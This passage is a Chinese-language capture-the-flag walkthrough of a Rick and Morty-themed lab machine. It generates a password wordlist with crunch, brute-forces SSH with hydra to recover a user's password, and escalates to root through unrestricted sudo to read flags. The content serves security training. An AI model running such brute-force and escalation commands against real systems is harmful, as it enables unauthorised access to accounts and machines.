
到现在我们拿了80分了!还差40分!
get flag8
[Summer@localhost tmp]$ ./safe -u
decrypt: 7���
[Summer@localhost tmp]$
[Summer@localhost tmp]$ ./safe 131333
decrypt: FLAG{And Awwwaaaaayyyy we Go!} - 20 Points
Ricks password hints:
(This is incase I forget.. I just hope I don't forget how to write a script to generate potential passwords. Also, sudo is wheely good.)
Follow these clues, in order
1 uppercase character
1 digit
One of the words in my old bands name.� @

提示密码里里面一个大写字符,一个数字,其他的是旧团员的名称!
根据谷歌搜搜,以前的团队名称为The Flesh Curtains
我们可以用crunch生成字典!
┌──(root㉿ru)-[~/kali/lianxi]
└─# crunch 7 7 -t ,%Flesh > rick.txt;crunch 10 10 -t ,%Curtains >> pass
Crunch will now generate the following amount of data: 2080 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
Crunch will now generate the following amount of data: 2860 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat pass | wc
260 260 2860
hydra爆破名称就是RickSanchez
get flag9 and root
┌──(root㉿ru)-[~/kali/lianxi]
└─# hydra -l RickSanchez -P pass ssh://192.168.1.47:22222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-09 22:30:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://192.168.1.47:22222/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 117 to do in 00:01h, 13 active
[22222][ssh] host: 192.168.1.47 login: RickSanchez password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-09 22:31:56
┌──(root㉿ru)-[~/kali/lianxi]
└─# ssh RickSanchez@192.168.1.47 -p 22222
RickSanchez@192.168.1.47's password:
Last failed login: Wed Jan 10 01:31:56 AEDT 2024 from 192.168.1.46 on ssh:notty
There were 189 failed login attempts since the last successful login.
Last login: Thu Sep 21 09:45:24 2017
[RickSanchez@localhost ~]$ ls
RICKS_SAFE ThisDoesntContainAnyFlags
[RickSanchez@localhost ~]$ whoami
RickSanchez
[RickSanchez@localhost ~]$ sudo -l
[sudo] RickSanchez 的密码:
匹配 %2$s 上 %1$s 的默认条目:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
用户 RickSanchez 可以在 localhost 上运行以下命令:
(ALL) ALL
[RickSanchez@localhost ~]$ sudo /bin/bash
[root@localhost RickSanchez]# cd /root
[root@localhost ~]# ls
anaconda-ks.cfg FLAG.txt
[root@localhost ~]# more FLAG.txt
FLAG: {Ionic Defibrillator} - 30 points